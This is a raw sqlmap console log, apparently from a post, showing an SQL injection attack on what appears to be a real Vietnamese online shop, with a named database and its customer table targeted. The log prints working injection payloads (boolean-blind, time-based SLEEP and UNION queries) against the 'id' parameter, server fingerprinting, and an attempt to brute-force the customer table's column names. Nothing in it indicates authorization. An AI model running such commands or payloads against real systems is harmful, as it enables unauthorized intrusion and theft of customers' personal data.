 C:\Python27\sqlmap>sqlmap.py -u "https://2fly.com.vn/shop.php?id=12" -D fly11308_2fly -T khachhang --columns
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.8.9.1#dev}
|_ -| . [)]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
 liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:17:13 /2024-10-09/
[22:17:13] [INFO] resuming back-end DBMS 'mysql'
[22:17:13] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=0fn8oq01911...jqvq6s2gjb'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=12 AND 6908=6908
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=12 AND (SELECT 4706 FROM (SELECT(SLEEP(5)))Dylg)
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: id=-6319 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x717a786271,0x6f496a596f7a6f4b476a4949564d51566a545148455a4b64434c66566e784579686f525762717167,0x7171766b71),NULL,NULL-- -
---
[22:17:17] [INFO] the back-end DBMS is MySQL
web server operating system: Linux
web application technology: PHP 8.0.30, LiteSpeed, PHP, Plesk
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[22:17:17] [INFO] fetching columns for table 'khachhang' in database 'fly11308_2fly'
[22:17:18] [WARNING] the SQL query provided does not return any output
[22:17:18] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[22:17:18] [WARNING] unable to retrieve column names for table 'khachhang' in database 'fly11308_2fly'
do you want to use common column existence check? [y/N/q] y
which common columns (wordlist) file do you want to use?
[1] default 'C:\Python27\sqlmap\data\txt\common-columns.txt' (press Enter)
[2] custom
> 1
[22:17:26] [INFO] checking column existence using items from 'C:\Python27\sqlmap\data\txt\common-columns.txt'
[22:17:26] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)]